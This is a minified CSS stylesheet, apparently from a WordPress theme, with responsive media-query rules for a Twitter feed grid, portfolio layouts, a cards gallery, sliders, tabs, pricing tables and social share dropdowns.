.ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}}@media only screen and (max-width:1440px){.qodef-twitter-list.qodef-gutter--huge.qodef--no-bottom-space{margin-bottom:-70px}.qodef-twitter-list.qodef-gutter--huge #ctf .ctf-tweets{margin:0 -35px}.qodef-twitter-list.qodef-gutter--huge #ctf .ctf-tweets>.ctf-item{padding:0 35px;margin:0 0 70px}.qodef-twitter-list.qodef-gutter--extra.qodef--no-bottom-space{margin-bottom:-90px}.qodef-twitter-list.qodef-gutter--extra #ctf .ctf-tweets{margin:0 -45px}.qodef-twitter-list.qodef-gutter--extra #ctf .ctf-tweets>.ctf-item{padding:0 45px;margin:0 0 90px}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--gallery-big .qodef-portfolio-info{margin-top:27px!important}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--gallery-small .qodef-media{margin:0 0 50px}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--images-big .qodef-portfolio-info{margin-top:27px!important}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--images-small .qodef-media{margin:0 0 50px}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--masonry-big .qodef-portfolio-info{margin-top:27px!important}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--masonry-small .qodef-media{margin:0 0 50px}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--slider-big .qodef-portfolio-info{margin-top:27px!important}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--slider-small .qodef-media{margin:0 0 50px}}@media only screen and (max-width:680px){.qodef-call-to-action.qodef-layout--standard .qodef-m-inner{display:block}.qodef-call-to-action.qodef-layout--standard .qodef-m-button{margin-top:20px}}@media only screen and (max-width:768px){.qodef-cards-gallery .qodef-m-fake-card{transform:scale(.8)}.qodef-cards-gallery.qodef-orientation--left .qodef-m-card{transform:scale(.8)}.qodef-cards-gallery.qodef-orientation--left .qodef-m-card.qodef-out{transform:translateX(-100%)}.qodef-cards-gallery.qodef-orientation--left .qodef-m-card:nth-last-child(6){transform:scale(.3) translateX(84%)}.qodef-cards-gallery.qodef-orientation--left .qodef-m-card:nth-last-child(5){transform:scale(.4) translateX(60%)}.qodef-cards-gallery.qodef-orientation--left .qodef-m-card:nth-last-child(4){transform:scale(.5) translateX(39%)}.qodef-cards-gallery.qodef-orientation--left .qodef-m-card:nth-last-child(3){transform:scale(.6) translateX(25%)}.qodef-cards-gallery.qodef-orientation--left .qodef-m-card:nth-last-child(2){transform:scale(.7) translateX(11.2%)}.qodef-cards-gallery.qodef-orientation--right .qodef-m-card{transform:scale(.8)}.qodef-cards-gallery.qodef-orientation--right .qodef-m-card.qodef-out{transform:translateX(100%)}.qodef-cards-gallery.qodef-orientation--right .qodef-m-card:nth-last-child(6){transform:scale(.3) translateX(-84%)}.qodef-cards-gallery.qodef-orientation--right .qodef-m-card:nth-last-child(5){transform:scale(.4) translateX(-60%)}.qodef-cards-gallery.qodef-orientation--right .qodef-m-card:nth-last-child(4){transform:scale(.5) translateX(-39%)}.qodef-cards-gallery.qodef-orientation--right .qodef-m-card:nth-last-child(3){transform:scale(.6) translateX(-25%)}.qodef-cards-gallery.qodef-orientation--right .qodef-m-card:nth-last-child(2){transform:scale(.7) translateX(-11.2%)}}@media only screen and (max-width:768px){.qodef-comparision-pricing-table.qodef-columns--2 .qodef-m-table,.qodef-comparision-pricing-table.qodef-columns--3 .qodef-m-table{display:block;width:100%}.qodef-comparision-pricing-table.qodef-columns--2 .qodef-m-table:not(.qodef--features),.qodef-comparision-pricing-table.qodef-columns--3 .qodef-m-table:not(.qodef--features){border-top:0;border-left-width:1px}.qodef-comparision-pricing-table.qodef-columns--2 .qodef-m-table.qodef--features,.qodef-comparision-pricing-table.qodef-columns--3 .qodef-m-table.qodef--features{width:100%}}@media only screen and (max-width:768px){.qodef-countdown.qodef-show--4 .qodef-digit-wrapper,.qodef-countdown.qodef-show--5 .qodef-digit-wrapper,.qodef-countdown.qodef-show--6 .qodef-digit-wrapper{width:33.33333333333333%}}@media only screen and (max-width:1024px){.qodef-frame-slider-holder{margin-bottom:96px}.qodef-frame-slider-holder .swiper-pagination-bullets{bottom:-96px!important}}@media only screen and (max-width:768px){.qodef-frame-slider-holder{margin-bottom:86px}.qodef-frame-slider-holder .swiper-pagination-bullets{bottom:-86px!important}}@media only screen and (max-width:680px){.qodef-frame-slider-holder{margin-bottom:76px}.qodef-frame-slider-holder .swiper-pagination-bullets{bottom:-76px!important}}@media only screen and (max-width:480px){.qodef-frame-slider-holder{margin-bottom:46px}.qodef-frame-slider-holder .swiper-pagination-bullets{bottom:-46px!important}}@media only screen and (max-width:1024px){.qodef-highlight.qodef-title-break--disabled .qodef-m-title br{display:none}}@media only screen and (max-width:680px){.qodef-image-marquee .qodef-m-content.qodef--desktop{display:none}.qodef-image-marquee .qodef-m-content.qodef--mobile{display:block}}@media only screen and (max-width:1366px){.qodef-interactive-link-showcase.qodef-type--standard{padding:100px 0}.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-images{width:60%}.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-items{width:40%}}@media only screen and (max-width:1024px){.qodef-interactive-link-showcase.qodef-type--standard{padding:60px 0}.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-images{width:80%}.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-items{width:100%;padding-left:60px;align-items:flex-start}.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-item{font-size:32px;line-height:1.16em;padding-bottom:3px}}@media only screen and (max-width:680px){.qodef-interactive-link-showcase.qodef-type--standard{padding:30px 0}.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-items{padding-left:30px}}@media only screen and (max-width:1024px){.qodef-section-title.qodef-title-break--disabled .qodef-m-title br{display:none}}@media only screen and (max-width:680px){.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical{display:block}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation{padding-right:0;margin-right:0;border-right:0}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-content{margin-top:26px}.qodef-tabs.qodef-layout--simple .qodef-tabs-content{margin:26px 0 0}}@media only screen and (max-width:1024px){.qodef-vertical-split-slider .ms-section.ms-table{display:flex;flex-direction:column;width:100%;align-items:center;justify-items:center}.qodef-vertical-split-slider+.qodef-vss-responsive .ms-tableCell{height:100vh!important;display:flex;flex-direction:column;vertical-align:middle;width:100%;text-align:center;justify-content:center;align-items:center}.qodef-vertical-split-slider.qodef-disable-below--1024{display:none}.qodef-vertical-split-slider.qodef-disable-below--1024+.qodef-vss-responsive{display:block}.qodef-vertical-split-slider.qodef-disable-below--1024+.qodef-vss-responsive .qodef-m-slide-content,.qodef-vertical-split-slider.qodef-disable-below--1024+.qodef-vss-responsive .qodef-m-slide-image{min-height:50vh}.qodef-vertical-split-slider.qodef-disable-below--1024+.qodef-vss-responsive .ms-tableCell{height:calc(100vh - 70px)!important}.qodef-vertical-split-slider.qodef-disable-below--1024+.qodef-vss-responsive img{max-height:100%}}@media only screen and (max-width:768px){.qodef-vertical-split-slider.qodef-disable-below--768{display:none}.qodef-vertical-split-slider.qodef-disable-below--768+.qodef-vss-responsive{display:block}.qodef-vertical-split-slider.qodef-disable-below--768+.qodef-vss-responsive .qodef-m-slide-content,.qodef-vertical-split-slider.qodef-disable-below--768+.qodef-vss-responsive .qodef-m-slide-image{min-height:50vh}.qodef-vertical-split-slider.qodef-disable-below--768+.qodef-vss-responsive .ms-tableCell{height:calc(100vh - 70px)!important}.qodef-vertical-split-slider.qodef-disable-below--768+.qodef-vss-responsive img{max-height:100%}}@media only screen and (max-width:680px){.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(1){left:1px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(2){left:46px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(3){left:91px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(4){left:136px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(5){left:181px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(6){left:226px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(7){left:271px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown{left:auto;right:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(1){right:auto;left:1px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(2){right:auto;left:46px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(3){right:auto;left:91px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(4){right:auto;left:136px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(5){right:auto;left:181px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(6){right:auto;left:226px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(7){right:auto;left:271px}}@media only screen and (max-width:1024px){body:not(.qodef-content-behind-header) .qodef-page-title .qodef-m-content{padding-top:0!important}}@media only screen and (max-width:680px){.qodef-page-title .qodef-m-content.qodef-content-full-width{width:86%;padding:0;margin:0 auto}}@media only screen and (max-width:480px){.qodef-page-title .qodef-m-content.qodef-content-full-width{width:82%}}@media only screen and (max-width:1024px){#qodef-page-sidebar .qodef-social-icons-group{justify-content:flex-start}}